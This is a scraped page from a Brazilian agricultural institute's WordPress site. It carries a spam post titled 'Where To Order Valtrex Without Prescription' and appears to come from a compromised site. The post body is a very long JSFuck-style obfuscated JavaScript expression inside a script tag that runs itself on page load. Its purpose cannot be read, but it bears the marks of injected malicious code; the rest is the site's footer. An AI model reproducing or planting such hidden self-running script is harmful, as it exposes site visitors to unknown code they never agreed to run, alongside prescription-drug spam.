!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[+!+[]]+$[23]+$[3]+$[13]+$[24]+$[25]+$[26]+$[13]+$[3]+$[24]+$[27]+$[13]+$[25]+(!![]+[])[!+[]+!+[]]+$[27]+(!![]+[])[+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[23]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[34]+$[5]+$[33]+$[48]+$[32]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >12 de janeiro de 2023</time><span class='text-sep text-sep-date'>/</span><span class="blog-author minor-meta">por <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://inovagri.org.br/author/inovagri/" title="Posts de Inovagri Editor" rel="author">Inovagri Editor</a></span></span></span></span></span><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://inovagri.org.br/2023/01/12/where-to-order-valtrex-without-prescription/&#038;t=Where%20To%20Order%20Valtrex%20Without%20Prescription' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=Where%20To%20Order%20Valtrex%20Without%20Prescription&#038;url=https://inovagri.org.br/?p=8984' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-whatsapp' ><a target="_blank" aria-label="Share on WhatsApp" href='https://api.whatsapp.com/send?text=https://inovagri.org.br/2023/01/12/where-to-order-valtrex-without-prescription/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>Share on WhatsApp</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Finovagri.org.br%2F2023%2F01%2F12%2Fwhere-to-order-valtrex-without-prescription%2F&#038;description=Where%20To%20Order%20Valtrex%20Without%20Prescription&#038;media=' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://inovagri.org.br/2023/01/12/where-to-order-valtrex-without-prescription/&#038;title=Where%20To%20Order%20Valtrex%20Without%20Prescription' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://inovagri.org.br/wp-content/uploads/2022/09/2023-INOVAGRI-LOGO-OFICIAL-PNG-transparente-300x150.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Inovagri Editor</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://inovagri.org.br/wp-content/uploads/2022/09/2023-INOVAGRI-LOGO-OFICIAL-PNG-transparente-300x150.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Inovagri Editor</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-01-12T18:30:19-03:00" >2023-01-12 18:30:19</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-01-12 16:08:22</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Where To Order Valtrex Without Prescription</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-8" class="widget clearfix widget_text"><h3 class="widgettitle">SIGA NOSSAS REDES</h3>			<div class="textwidget"><p><a href="https://www.facebook.com/inovagriinternationalmeeting/" target="_blank" rel="noopener"><img loading="lazy" class="alignnone wp-image-1437 " src="https://inovagri.org.br/wp-content/uploads/2020/09/20200903_140505_0000-300x300.png" alt="" width="70" height="70" srcset="https://inovagri.org.br/wp-content/uploads/2020/09/20200903_140505_0000-300x300.png 300w, https://inovagri.org.br/wp-content/uploads/2020/09/20200903_140505_0000-80x80.png 80w, https://inovagri.org.br/wp-content/uploads/2020/09/20200903_140505_0000-36x36.png 36w, https://inovagri.org.br/wp-content/uploads/2020/09/20200903_140505_0000-180x180.png 180w, https://inovagri.org.br/wp-content/uploads/2020/09/20200903_140505_0000.png 500w" sizes="(max-width: 70px) 100vw, 70px" /></a> <a href="https://www.instagram.com/instinovagri/?hl=pt-br" target="_blank" rel="noopener"><img loading="lazy" class="alignnone wp-image-1438 " src="https://inovagri.org.br/wp-content/uploads/2020/09/20200903_140438_0000-300x300.png" alt="" width="70" height="70" srcset="https://inovagri.org.br/wp-content/uploads/2020/09/20200903_140438_0000-300x300.png 300w, https://inovagri.org.br/wp-content/uploads/2020/09/20200903_140438_0000-80x80.png 80w, https://inovagri.org.br/wp-content/uploads/2020/09/20200903_140438_0000-36x36.png 36w, https://inovagri.org.br/wp-content/uploads/2020/09/20200903_140438_0000-180x180.png 180w, https://inovagri.org.br/wp-content/uploads/2020/09/20200903_140438_0000.png 500w" sizes="(max-width: 70px) 100vw, 70px" /></a></p>
<p><a href="https://www.linkedin.com/company/instituto-inovagri/?viewAsMember=true" target="_blank" rel="noopener"><img loading="lazy" class="alignnone wp-image-1439 " src="https://inovagri.org.br/wp-content/uploads/2020/09/20200903_140620_0000-300x300.png" alt="" width="70" height="70" srcset="https://inovagri.org.br/wp-content/uploads/2020/09/20200903_140620_0000-300x300.png 300w, https://inovagri.org.br/wp-content/uploads/2020/09/20200903_140620_0000-80x80.png 80w, https://inovagri.org.br/wp-content/uploads/2020/09/20200903_140620_0000-36x36.png 36w, https://inovagri.org.br/wp-content/uploads/2020/09/20200903_140620_0000-180x180.png 180w, https://inovagri.org.br/wp-content/uploads/2020/09/20200903_140620_0000.png 500w" sizes="(max-width: 70px) 100vw, 70px" /></a> <a href="https://www.youtube.com/user/Inovagri" target="_blank" rel="noopener"><img loading="lazy" class="alignnone wp-image-1440 " src="https://inovagri.org.br/wp-content/uploads/2020/09/20200903_140706_0000-300x300.png" alt="" width="70" height="70" srcset="https://inovagri.org.br/wp-content/uploads/2020/09/20200903_140706_0000-300x300.png 300w, https://inovagri.org.br/wp-content/uploads/2020/09/20200903_140706_0000-80x80.png 80w, https://inovagri.org.br/wp-content/uploads/2020/09/20200903_140706_0000-36x36.png 36w, https://inovagri.org.br/wp-content/uploads/2020/09/20200903_140706_0000-180x180.png 180w, https://inovagri.org.br/wp-content/uploads/2020/09/20200903_140706_0000.png 500w" sizes="(max-width: 70px) 100vw, 70px" /></a></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-17" class="widget clearfix widget_text"><h3 class="widgettitle">LINKS IMPORTANTES</h3>			<div class="textwidget"><ul>
<li><strong><a href="https://inovagri.org.br/meeting">Inovagri Meeting 2025</a></strong></li>
<li><strong><a href="https://inovagri.org.br/iii-encontro/">III Encontro</a></strong></li>
<li><a href="https://inovagri.org.br/anais"><strong>Anais Científicos</strong></a></li>
<li><a href="https://www.inovagri.org.br/revista/index.php/rbai/index" target="_blank" rel="noopener"><strong>Revista</strong></a></li>
</ul>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-10" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="https://inovagri.org.br/meeting/"><img loading="lazy" class="alignnone wp-image-17445 size-medium" src="https://inovagri.org.br/wp-content/uploads/2025/09/3-300x300.png" alt="" width="300" height="300" srcset="https://inovagri.org.br/wp-content/uploads/2025/09/3-300x300.png 300w, https://inovagri.org.br/wp-content/uploads/2025/09/3-1030x1030.png 1030w, https://inovagri.org.br/wp-content/uploads/2025/09/3-80x80.png 80w, https://inovagri.org.br/wp-content/uploads/2025/09/3-768x768.png 768w, https://inovagri.org.br/wp-content/uploads/2025/09/3-1536x1536.png 1536w, https://inovagri.org.br/wp-content/uploads/2025/09/3-2048x2048.png 2048w, https://inovagri.org.br/wp-content/uploads/2025/09/3-36x36.png 36w, https://inovagri.org.br/wp-content/uploads/2025/09/3-180x180.png 180w, https://inovagri.org.br/wp-content/uploads/2025/09/3-1500x1500.png 1500w, https://inovagri.org.br/wp-content/uploads/2025/09/3-705x705.png 705w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><img loading="lazy" class="alignnone wp-image-1447" src="https://inovagri.org.br/wp-content/uploads/2020/09/20200903_144122_0000-300x300.png" alt="" width="41" height="41" srcset="https://inovagri.org.br/wp-content/uploads/2020/09/20200903_144122_0000-300x300.png 300w, https://inovagri.org.br/wp-content/uploads/2020/09/20200903_144122_0000-80x80.png 80w, https://inovagri.org.br/wp-content/uploads/2020/09/20200903_144122_0000-36x36.png 36w, https://inovagri.org.br/wp-content/uploads/2020/09/20200903_144122_0000-180x180.png 180w, https://inovagri.org.br/wp-content/uploads/2020/09/20200903_144122_0000.png 500w" sizes="(max-width: 41px) 100vw, 41px" />evento@inovagri.org.br</p>
<p>&nbsp;</p>
<p><strong>MÍDIA</strong></p>
<p><a href="https://drive.google.com/drive/folders/1--hHy3PceiUO5qn2FEERmsEBsafXJsIK">Logo Institucional</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="https://www.inovagri.org.br/revista/index.php/rbai/index" target="_blank" rel="noopener"><img loading="lazy" class="alignnone wp-image-5658 size-medium" src="https://inovagri.org.br/wp-content/uploads/2022/08/LOGO-RBAI-PNG-300x213.png" alt="" width="300" height="213" srcset="https://inovagri.org.br/wp-content/uploads/2022/08/LOGO-RBAI-PNG-300x213.png 300w, https://inovagri.org.br/wp-content/uploads/2022/08/LOGO-RBAI-PNG-1030x731.png 1030w, https://inovagri.org.br/wp-content/uploads/2022/08/LOGO-RBAI-PNG-768x545.png 768w, https://inovagri.org.br/wp-content/uploads/2022/08/LOGO-RBAI-PNG-1536x1090.png 1536w, https://inovagri.org.br/wp-content/uploads/2022/08/LOGO-RBAI-PNG-1500x1064.png 1500w, https://inovagri.org.br/wp-content/uploads/2022/08/LOGO-RBAI-PNG-260x185.png 260w, https://inovagri.org.br/wp-content/uploads/2022/08/LOGO-RBAI-PNG-705x500.png 705w, https://inovagri.org.br/wp-content/uploads/2022/08/LOGO-RBAI-PNG.png 1749w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><a href="https://wa.me/message/KUH6PD5NZEQYP1"><img loading="lazy" class="alignnone wp-image-3198 " src="https://inovagri.org.br/wp-content/uploads/2021/05/20210504_101952_0000-e1620134939921-300x292.png" alt="" width="45" height="44" srcset="https://inovagri.org.br/wp-content/uploads/2021/05/20210504_101952_0000-e1620134939921-300x292.png 300w, https://inovagri.org.br/wp-content/uploads/2021/05/20210504_101952_0000-e1620134939921-80x80.png 80w, https://inovagri.org.br/wp-content/uploads/2021/05/20210504_101952_0000-e1620134939921-36x36.png 36w, https://inovagri.org.br/wp-content/uploads/2021/05/20210504_101952_0000-e1620134939921-180x180.png 180w, https://inovagri.org.br/wp-content/uploads/2021/05/20210504_101952_0000-e1620134939921.png 337w" sizes="(max-width: 45px) 100vw, 45px" /></a>+55 88 9837-4053 &#8211; Horário de atendimento: dias úteis das 9h às 18h</p>
<p><img loading="lazy" class="alignnone wp-image-1447" src="https://inovagri.org.br/wp-content/uploads/2020/09/20200903_144122_0000-300x300.png" alt="" width="41" height="41" srcset="https://inovagri.org.br/wp-content/uploads/2020/09/20200903_144122_0000-300x300.png 300w, https://inovagri.org.br/wp-content/uploads/2020/09/20200903_144122_0000-80x80.png 80w, https://inovagri.org.br/wp-content/uploads/2020/09/20200903_144122_0000-36x36.png 36w, https://inovagri.org.br/wp-content/uploads/2020/09/20200903_144122_0000-180x180.png 180w, https://inovagri.org.br/wp-content/uploads/2020/09/20200903_144122_0000.png 500w" sizes="(max-width: 41px) 100vw, 41px" />revista@inovagri.org.br</p>
<p><img loading="lazy" class="alignnone wp-image-1447" src="https://inovagri.org.br/wp-content/uploads/2020/09/20200903_144122_0000-300x300.png" alt="" width="41" height="41" srcset="https://inovagri.org.br/wp-content/uploads/2020/09/20200903_144122_0000-300x300.png 300w, https://inovagri.org.br/wp-content/uploads/2020/09/20200903_144122_0000-80x80.png 80w, https://inovagri.org.br/wp-content/uploads/2020/09/20200903_144122_0000-36x36.png 36w, https://inovagri.org.br/wp-content/uploads/2020/09/20200903_144122_0000-180x180.png 180w, https://inovagri.org.br/wp-content/uploads/2020/09/20200903_144122_0000.png 500w" sizes="(max-width: 41px) 100vw, 41px" />inovagri@inovagri.org.br</p>
<p>&nbsp;</p>
</div>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© INOVAGRI - Todos os direitos reservado - <a rel='nofollow' href='https://kriesi.at'>Enfold WordPress Theme by Kriesi</a></span>

